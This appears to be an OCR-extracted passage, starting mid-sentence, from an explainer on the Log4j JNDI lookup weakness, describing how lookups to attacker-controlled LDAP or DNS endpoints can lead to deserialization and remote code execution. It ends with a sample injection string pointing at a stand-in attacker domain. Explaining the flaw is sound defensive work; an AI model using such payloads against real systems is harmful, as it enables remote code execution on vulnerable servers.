
Directory Access Protocol (LDAP), or
Domain Name Service (DNS).
The source of the problem is that the
JNDI lookup does not protect against
queries to attacker-controlled endpoints.
If an attacker can force a JNDI lookup to
a malicious endpoint it can end up in a
Java deserialization vulnerability, which
can then lead to remote code execution.
Payload examples:
${jndi:ldap://attackers-
domain.com}